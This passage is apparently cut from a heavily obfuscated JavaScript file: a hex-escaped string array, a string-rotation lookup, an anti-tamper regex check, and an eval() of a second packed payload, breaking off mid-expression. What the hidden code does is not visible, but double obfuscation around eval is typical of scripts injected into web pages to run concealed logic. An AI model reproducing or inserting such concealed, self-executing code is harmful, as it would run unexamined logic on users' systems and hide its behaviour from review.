','\x28\x5c\x5c\x2e\x61\x34\x7c\x5c\x5c\x2e','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x37\x5c','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x69\x5c','\x44\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c','\x28\x29\x2c\x39\x6c\x3d\x31\x69\x28\x33','\x5c\x37\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x34\x5c','\x48\x2c\x37\x68\x2c\x36\x71\x29\x7b\x45','\x29\x21\x3d\x32\x30\x26\x26\x32\x30\x29','\x28\x5c\x27\x5c\x5c\x6d\x5c\x27\x29\x5b','\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x4d\x5c','\x38\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x32','\x5c\x5c\x61\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x33\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x68\x5c','\x65\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6d','\x27\x29\x29\x5b\x31\x75\x28\x5c\x27\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x69\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x33\x6a\x29\x7d\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c','\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x38\x5c','\x4c\x5b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x78\x34\x65\x31\x63\x31\x65\x7c\x5f\x30','\x21\x3d\x31\x57\x5b\x5a\x28\x5c\x27\x5c','\x5c\x27\x29\x3a\x31\x33\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x63','\x5c\x27\x2c\x33\x50\x3d\x28\x32\x48\x5b','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x37\x5c','\x79\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c','\x61\x5c\x27\x5d\x28\x29\x5b\x31\x50\x28','\x33\x4f\x5b\x33\x53\x5d\x5b\x31\x35\x28','\x30\x33\x7c\x5f\x30\x78\x35\x32\x34\x62','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x79\x5c','\x5c\x6c\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x79\x29\x29\x7d\x29\x5b\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x29\x26\x26\x28\x34\x6b','\x5c\x66\x5c\x5c\x35\x5c\x5c\x31\x49\x5c','\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65','\x3a\x31\x66\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27\x29\x2c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x71\x5c','\x5c\x37\x5c\x27\x29\x5d\x3e\x3d\x64\x32','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x31\x45','\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x27','\x7c\x64\x4a\x7c\x64\x49\x7c\x64\x48\x7c','\x78\x34\x62\x62\x33\x31\x61\x7c\x5f\x30','\x5c\x35\x5c\x5c\x4a\x5c\x5c\x75\x5c\x27','\x35\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x78','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c','\x36\x5c\x5c\x78\x5c\x5c\x6c\x5c\x27\x29','\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x42\x5c\x27\x5d\x28','\x27\x29\x29\x7b\x45\x20\x34\x69\x3d\x62','\x5c\x27\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c','\x27\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6e','\x69\x5c\x5c\x44\x5c\x27\x29\x2b\x31\x48','\x7b\x70\x3d\x70\x2e\x68\x49\x28\x68\x48','\x36\x34\x2c\x24\x28\x59\x29\x5b\x32\x49','\x5c\x27\x29\x5d\x28\x32\x4f\x28\x5c\x27','\x62\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x3a\x32\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2c\x4b\x20\x39\x48\x28\x29\x7b\x45','\x38\x5c\x5c\x72\x5c\x5c\x6f\x5c\x27\x29','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x71\x5c\x27\x29\x5b\x4d\x28\x5c','\x4e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6a','\x35\x65\x36\x37\x31\x36\x7c\x5f\x30\x78','\x3d\x24\x28\x59\x29\x2c\x34\x54\x3d\x35','\x74\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c','\x27\x29\x5d\x28\x32\x61\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x75\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x33','\x78\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c','\x38\x66\x65\x30\x7c\x5f\x30\x78\x32\x31','\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c\x27\x2c','\x5c\x37\x5c\x27\x29\x5b\x33\x41\x28\x5c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x41\x5c\x5c\x74\x5c\x27\x2b\x5c\x27\x5c','\x5c\x44\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x45\x20\x32\x42\x3d\x46\x2c\x34\x47\x3d','\x5c\x44\x5c\x5c\x33\x5c\x27\x29\x5d\x28','\x32\x7c\x78\x36\x66\x7c\x78\x36\x34\x7c','\x27\x5c\x5c\x37\x5c\x5c\x71\x5c\x5c\x71','\x36\x61\x7c\x5f\x30\x78\x34\x37\x30\x38','\x51\x3d\x38\x78\x28\x32\x48\x2c\x32\x6e','\x35\x6d\x5c\x5c\x2e\x29\x3f\x28\x3f\x3a','\x64\x5c\x27\x29\x2b\x31\x66\x28\x5c\x27','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c','\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x47\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x66\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c','\x5c\x61\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27','\x5c\x37\x5c\x27\x29\x5d\x28\x29\x2c\x39','\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c','\x30\x5c\x27\x29\x5b\x52\x28\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x48\x5c','\x5c\x6b\x5c\x5c\x37\x5c\x5c\x4f\x5c\x27','\x5c\x79\x5c\x5c\x70\x5c\x27\x29\x2b\x52','\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x47','\x27\x29\x3b\x34\x48\x5b\x31\x38\x5d\x26','\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x2b','\x5c\x27\x2b\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x65\x5c\x5c\x64\x5c\x5c\x35\x5c\x27','\x5c\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x78\x5c\x27\x29\x2b\x31\x35\x28\x5c\x27','\x49\x5c\x5c\x4e\x5c\x5c\x37\x5c\x5c\x74','\x78\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x7d','\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x64\x37\x7c\x78\x35\x64\x7c\x5f\x30\x78','\x21\x3d\x32\x4c\x26\x26\x28\x32\x78\x3d','\x70\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x66\x28','\x70\x5c\x27\x29\x5d\x28\x32\x59\x28\x5c','\x5c\x36\x5c\x5c\x79\x5c\x5c\x44\x5c\x27','\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c\x37\x5c','\x3d\x3d\x3d\x32\x36\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x41','\x5c\x31\x39\x5c\x5c\x35\x5c\x5c\x34\x5c','\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x78','\x5c\x35\x5c\x27\x3a\x5c\x27\x5c\x5c\x33','\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c','\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x27','\x24\x28\x59\x29\x3b\x35\x75\x5b\x34\x49','\x33\x61\x65\x63\x62\x63\x7c\x5f\x30\x78','\x69\x5b\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x36','\x5c\x62\x5c\x5c\x42\x5c\x27\x5d\x28\x5c','\x5c\x33\x49\x5c\x5c\x33\x49\x5c\x5c\x47','\x5c\x27\x29\x7b\x45\x20\x38\x4d\x3d\x62','\x27\x29\x5d\x26\x26\x35\x72\x5b\x34\x52','\x36\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x29','\x66\x7c\x5f\x30\x78\x39\x63\x63\x39\x36','\x5c\x27\x29\x29\x7d\x2c\x32\x43\x29\x3a','\x29\x5d\x28\x29\x3e\x3d\x39\x33\x3f\x33','\x5c\x38\x5c\x5c\x79\x5c\x5c\x44\x5c\x27','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x5d\x26\x26\x28\x34\x6a\x5b\x33\x6f\x28','\x32\x37\x7c\x5f\x30\x78\x32\x64\x33\x31','\x6c\x55\x7c\x6d\x38\x7c\x6d\x69\x7c\x6d','\x5c\x5c\x31\x74\x5c\x5c\x31\x79\x5c\x5c','\x6d\x5c\x5c\x37\x5c\x5c\x4f\x5c\x5c\x37','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c','\x27\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43','\x38\x32\x35\x39\x33\x7c\x5f\x30\x78\x34','\x5c\x34\x5c\x5c\x36\x5c\x5c\x44\x5c\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x32','\x5c\x44\x5c\x27\x29\x2b\x31\x61\x28\x5c','\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x37\x5c','\x31\x35\x7c\x5f\x30\x78\x34\x36\x37\x66','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x5d\x28\x31\x35\x28\x5c\x27\x5c\x5c','\x34\x30\x66\x7c\x5f\x30\x78\x34\x35\x64','\x38\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x37\x5c\x27\x2b\x52\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x5d\x28\x32\x6d\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x78\x5c\x27','\x32\x31\x37\x7c\x5f\x30\x78\x33\x34\x34','\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x64','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c','\x27\x29\x5b\x33\x41\x28\x5c\x27\x5c\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c','\x7b\x45\x20\x35\x46\x3d\x63\x35\x28\x59','\x27\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a','\x71\x31\x7c\x71\x30\x7c\x70\x5a\x7c\x70','\x5b\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x37','\x67\x29\x7b\x45\x20\x34\x32\x3d\x32\x72','\x5c\x50\x5c\x27\x5d\x3b\x34\x76\x3d\x4b','\x35\x36\x35\x7c\x78\x32\x38\x7c\x5f\x30','\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x37\x5c\x27\x29\x3a\x31\x77\x3d\x4d','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x44\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70','\x31\x30\x7c\x5f\x30\x78\x34\x35\x31\x37','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x62','\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x63\x5c','\x35\x5c\x5c\x64\x5c\x27\x5d\x5b\x5c\x27','\x38\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x29','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x29\x29\x5b\x32\x31','\x27\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5d\x28\x32\x43\x29\x29\x7d\x29','\x29\x29\x2c\x35\x43\x3d\x31\x69\x28\x33','\x5c\x66\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c','\x61\x64\x7c\x5f\x30\x78\x35\x61\x31\x30','\x29\x29\x3f\x61\x73\x3a\x31\x61\x28\x5c','\x5c\x5c\x62\x5c\x27\x29\x2b\x34\x32\x28','\x5c\x78\x5c\x27\x29\x5d\x28\x31\x33\x28','\x27\x29\x3d\x3d\x32\x30\x3f\x31\x67\x28','\x5c\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c','\x64\x5c\x27\x29\x2b\x32\x49\x28\x5c\x27','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x71\x5c','\x4b\x20\x63\x74\x28\x37\x38\x2c\x34\x58','\x27\x3a\x32\x5a\x28\x5c\x27\x5c\x5c\x33','\x30\x65\x31\x30\x30\x7c\x5f\x30\x78\x35','\x5c\x43\x5c\x27\x2b\x5c\x27\x5c\x5c\x6a','\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x27\x2c','\x29\x29\x5b\x35\x70\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x6f\x5c','\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x31\x6b','\x66\x66\x7c\x5f\x30\x78\x35\x61\x66\x39','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x37','\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x68','\x5c\x5c\x75\x5c\x27\x2b\x34\x51\x2b\x28','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x29\x2c'];_0x5b29=function(){return _0x22467d;};return _0x5b29();}var _0x53447c=_0x38c5;function _0x38c5(_0x77b5b8,_0x462a95){var _0x90ff0e=_0x5b29();return _0x38c5=function(_0x28645a,_0xc4d8ae){_0x28645a=_0x28645a-0x196;var _0x5b294b=_0x90ff0e[_0x28645a];return _0x5b294b;},_0x38c5(_0x77b5b8,_0x462a95);}(function(_0x360bf0,_0x5e11ae){var _0x39955d=_0x38c5,_0x402fea=_0x360bf0();while(!![]){try{var _0x1390fa=parseInt(_0x39955d('\x30\x78\x31\x35\x62\x62'))/0x1+-parseInt(_0x39955d('\x30\x78\x39\x39\x65'))/0x2+-parseInt(_0x39955d('\x30\x78\x31\x36\x33\x34'))/0x3+-parseInt(_0x39955d('\x30\x78\x31\x30\x37\x63'))/0x4*(-parseInt(_0x39955d('\x30\x78\x66\x32\x65'))/0x5)+parseInt(_0x39955d('\x30\x78\x39\x36\x62'))/0x6+-parseInt(_0x39955d('\x30\x78\x31\x32\x36\x36'))/0x7*(-parseInt(_0x39955d('\x30\x78\x64\x61\x38'))/0x8)+-parseInt(_0x39955d('\x30\x78\x38\x63\x37'))/0x9;if(_0x1390fa===_0x5e11ae)break;else _0x402fea['push'](_0x402fea['shift']());}catch(_0x4c28ac){_0x402fea['push'](_0x402fea['shift']());}}}(_0x5b29,0xc60da),eval(function(_0x8f80cf,_0x1f4bc8,_0x389d3b,_0x3d3a12,_0x46214e,_0x4a1f05){var _0x71e688=_0x38c5,_0x2e1fb6=(function(){var _0x501ab5=_0x38c5;if(_0x501ab5('\x30\x78\x63\x31\x38')===_0x501ab5('\x30\x78\x63\x31\x38')){var _0x21fca7=!![];return function(_0x1dc207,_0xbd931a){var _0x1fbf9b=_0x21fca7?function(){var _0x1597ad=_0x38c5;if(_0xbd931a){var _0x538dee=_0xbd931a[_0x1597ad('\x30\x78\x31\x30\x34\x64')](_0x1dc207,arguments);return _0xbd931a=null,_0x538dee;}}:function(){};return _0x21fca7=![],_0x1fbf9b;};}else{if(_0x2dd0a0){var _0x2e72c3=_0xa4f05f['\x61\x70\x70\x6c\x79'](_0x17a20e,arguments);return _0x4c2795=null,_0x2e72c3;}}}()),_0x35d6a1=_0x2e1fb6(this,function(){var _0x2bfbfb=_0x38c5;return _0x35d6a1[_0x2bfbfb('\x30\x78\x31\x31\x37\x32')]()['\x73\x65\x61\x72\x63\x68'](_0x2bfbfb('\x30\x78\x61\x66\x37')+'\x2b\x24')[_0x2bfbfb('\x30\x78\x31\x31\x37\x32')]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x35d6a1)['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24');});_0x35d6a1(),_0x46214e=function(_0x44487c){var _0x2fc98f=_0x38c5;if(_0x2fc98f('\x30\x78\x36\x33\x64')===_0x2fc98f('\x30\x78\x31\x36\x62\x32')){var _0x598ae8=_0x2fd6e3?function(){if(_0x56c8da){var _0x3d0561=_0x3bb2f7['\x61\x70\x70\x6c\x79'](_0x168812,arguments);return _0x6661d=null,_0x3d0561;}}:function(){};return _0x5b4e27=![],_0x598ae8;}else return(_0x44487c<_0x1f4bc8?'':_0x46214e(parseInt(_0x44487c/_0x1f4bc8)))+((_0x44487c=_0x44487c%_0x1f4bc8)>0x23?String[_0x2fc98f('\x30\x78\x66\x32\x35')+'\x64\x65'](_0x44487c+0x1d):_0x44487c[_0x2fc98f('\x30\x78\x31\x31\x37\x32')](0x24));};while(_0x389d3b--){_0x3d3a12[_0x389d3b]&&(_0x8f80cf=_0x8f80cf[_0x71e688('\x30\x78\x37\x33\x33')](new RegExp('\x5c\x62'+_0x46214e(_0x389d3b)+'\x5c\x62','\x67'),_0x3d3a12[_0x389d3b]));}return _0x8f80cf;}(_0x53447c('\x30\x78\x34\x66\x62')+_0x53447c('\x30\x78\x31\x36\x30\x30')+_0x53447c('\x30\x78\x35\x33\x66')+_0x53447c('\x30\x78\x63\x34\x33')+_0x53447c('\x30\x78\x31\x64\x64')+_0x53447c('\x30\x78\x63\x64\x34')+_0x53447c('\x30\x78\x35\x64\x33')+_0x53447c('\x30\x78\x65\x37\x32')+_0x53447c('\x30\x78\x38\x36\x32')+_0x53447c('\x30\x78\x66\x34\x38')+_0x53447c('\x30\x78\x31\x34\x61\x34')+_0x53447c('\x30\x78\x35\x32\x36')+_0x53447c('\x30\x78\x61\x34\x30')+'\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d'+_0x53447c('\x30\x78\x39\x39\x62')+'\x45\x20\x46\x3d\x32\x72\x3b\x28\x4b\x28'+'\x39\x6a\x2c\x37\x6a\x29\x7b\x45\x20\x31'+_0x53447c('\x30\x78\x31\x32\x66\x31')+'\x28\x29\x3b\x61\x57\x28\x21\x21\x5b\x5d'+_0x53447c('\x30\x78\x31\x63\x32')+_0x53447c('\x30\x78\x35\x30\x65')+_0x53447c('\x30\x78\x39\x35\x38')+_0x53447c('\x30\x78\x31\x36\x34\x32')+_0x53447c('\x30\x78\x35\x30\x65')+_0x53447c('\x30\x78\x31\x30\x65\x38')+_0x53447c('\x30\x78\x31\x36\x61\x30')+_0x53447c('\x30\x78\x63\x32\x33')+_0x53447c('\x30\x78\x31\x33\x34\x37')+_0x53447c('\x30\x78\x65\x37\x63')+_0x53447c('\x30\x78\x35\x30\x65')+_0x53447c('\x30\x78\x31\x34\x35\x63')+_0x53447c('\x30\x78\x62\x35\x37')+'\x33\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x63\x36\x63')+_0x53447c('\x30\x78\x61\x36\x64')+_0x53447c('\x30\x78\x63\x32\x33')+_0x53447c('\x30\x78\x33\x63\x36')+_0x53447c('\x30\x78\x61\x39\x63')+_0x53447c('\x30\x78\x35\x36\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x33\x37\x31')+_0x53447c('\x30\x78\x39\x62\x35')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x35\x32\x35')+'\x29\x2f\x37\x31\x29\x2b\x32\x33\x28\x31'+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x31\x32\x62\x66')+_0x53447c('\x30\x78\x39\x65\x64')+_0x53447c('\x30\x78\x34\x31\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x38'+_0x53447c('\x30\x78\x31\x36\x64\x36')+_0x53447c('\x30\x78\x63\x32\x33')+_0x53447c('\x30\x78\x61\x30\x30')+_0x53447c('\x30\x78\x64\x31\x39')+_0x53447c('\x30\x78\x31\x35\x63\x31')+_0x53447c('\x30\x78\x63\x34\x30')+'\x5b\x5c\x27\x37\x4b\x5c\x27\x5d\x28\x34'+'\x6e\x5b\x5c\x27\x37\x45\x5c\x27\x5d\x28'+_0x53447c('\x30\x78\x35\x35\x66')+_0x53447c('\x30\x78\x31\x31\x36\x66')+_0x53447c('\x30\x78\x65\x33\x30')+_0x53447c('\x30\x78\x31\x35\x36\x63')+_0x53447c('\x30\x78\x37\x63\x62')+_0x53447c('\x30\x78\x62\x34\x62')+_0x53447c('\x30\x78\x36\x34\x65')+_0x53447c('\x30\x78\x65\x37\x33')+_0x53447c('\x30\x78\x65\x32\x35')+'\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x32\x30\x32')+_0x53447c('\x30\x78\x34\x63\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+'\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x29\x7b'+'\x45\x20\x37\x41\x3d\x61\x4e\x5b\x33\x55'+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x41\x5c\x5c\x6f\x5c\x27'+_0x53447c('\x30\x78\x63\x31\x63')+_0x53447c('\x30\x78\x37\x65\x61')+_0x53447c('\x30\x78\x62\x62\x31')+_0x53447c('\x30\x78\x31\x36\x38\x34')+'\x36\x3d\x33\x55\x3b\x31\x31\x28\x32\x36'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x33\x33\x61')+_0x53447c('\x30\x78\x66\x31\x36')+'\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x53447c('\x30\x78\x62\x64\x61')+_0x53447c('\x30\x78\x31\x36\x37\x39')+'\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x6b\x5c'+_0x53447c('\x30\x78\x31\x35\x34\x62')+'\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c\x37'+_0x53447c('\x30\x78\x36\x63\x35')+_0x53447c('\x30\x78\x62\x39\x64')+_0x53447c('\x30\x78\x31\x62\x65')+_0x53447c('\x30\x78\x37\x64\x33')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x36\x37\x38')+_0x53447c('\x30\x78\x31\x32\x35\x63')+_0x53447c('\x30\x78\x65\x36\x66')+'\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x72\x5c'+_0x53447c('\x30\x78\x35\x31\x61')+_0x53447c('\x30\x78\x31\x36\x33\x64')+(_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x30\x31\x63')+_0x53447c('\x30\x78\x31\x34\x65\x32')+_0x53447c('\x30\x78\x65\x38\x63')+'\x5c\x5c\x78\x5c\x27\x29\x29\x7b\x45\x20'+_0x53447c('\x30\x78\x31\x34\x31\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x33\x39\x36')+_0x53447c('\x30\x78\x31\x30\x63\x65')+_0x53447c('\x30\x78\x62\x38\x39')+_0x53447c('\x30\x78\x32\x37\x37')+_0x53447c('\x30\x78\x31\x30\x66\x63')+_0x53447c('\x30\x78\x31\x36\x38\x39')+_0x53447c('\x30\x78\x66\x30\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x62\x34\x63')+_0x53447c('\x30\x78\x38\x65\x31')+_0x53447c('\x30\x78\x36\x65\x30')+_0x53447c('\x30\x78\x37\x63\x33')+_0x53447c('\x30\x78\x62\x65\x39')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x31\x64\x31')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x35\x33\x61')+_0x53447c('\x30\x78\x35\x66\x37')+_0x53447c('\x30\x78\x31\x33\x38\x65')+_0x53447c('\x30\x78\x39\x31\x63')+_0x53447c('\x30\x78\x31\x36\x64\x32')+_0x53447c('\x30\x78\x31\x34\x64\x38')+_0x53447c('\x30\x78\x64\x38\x63')+_0x53447c('\x30\x78\x37\x31\x63')+_0x53447c('\x30\x78\x64\x32\x61')+_0x53447c('\x30\x78\x66\x34\x35')+'\x45\x20\x33\x70\x3d\x32\x72\x3b\x31\x32'+_0x53447c('\x30\x78\x36\x35\x64')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x33\x35\x39')+_0x53447c('\x30\x78\x66\x38\x37')+_0x53447c('\x30\x78\x31\x31\x30\x65')+_0x53447c('\x30\x78\x36\x65\x32')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x66\x34\x66')+_0x53447c('\x30\x78\x38\x34\x65')+_0x53447c('\x30\x78\x64\x32\x30')+_0x53447c('\x30\x78\x36\x34\x34')+_0x53447c('\x30\x78\x31\x36\x36\x63')+_0x53447c('\x30\x78\x31\x33\x30\x35')+'\x34\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28'+_0x53447c('\x30\x78\x34\x63\x65')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x62\x33\x31')+_0x53447c('\x30\x78\x36\x32\x62')+_0x53447c('\x30\x78\x38\x31\x39')+_0x53447c('\x30\x78\x37\x32\x34')+_0x53447c('\x30\x78\x31\x35\x65\x32')+_0x53447c('\x30\x78\x34\x63\x36')+'\x5c\x31\x6c\x5c\x27\x29\x7d\x29\x3b\x35'+_0x53447c('\x30\x78\x31\x31\x65\x62')+_0x53447c('\x30\x78\x31\x34\x36\x65')+_0x53447c('\x30\x78\x36\x63\x39')+_0x53447c('\x30\x78\x33\x37\x35')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x32\x33\x39')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x6c\x5c'+_0x53447c('\x30\x78\x31\x35\x39\x61')+'\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29'+'\x2f\x67\x2c\x35\x38\x3d\x58\x3b\x35\x38'+_0x53447c('\x30\x78\x31\x31\x61\x33')+_0x53447c('\x30\x78\x31\x32\x34\x32')+_0x53447c('\x30\x78\x35\x38\x30')+_0x53447c('\x30\x78\x65\x34\x34')+'\x57\x5b\x35\x38\x5d\x5b\x33\x73\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x62\x66\x65')+_0x53447c('\x30\x78\x63\x64\x64')+_0x53447c('\x30\x78\x31\x33\x37\x33')+_0x53447c('\x30\x78\x38\x64\x36')+_0x53447c('\x30\x78\x39\x32\x64')+_0x53447c('\x30\x78\x61\x34\x64')+_0x53447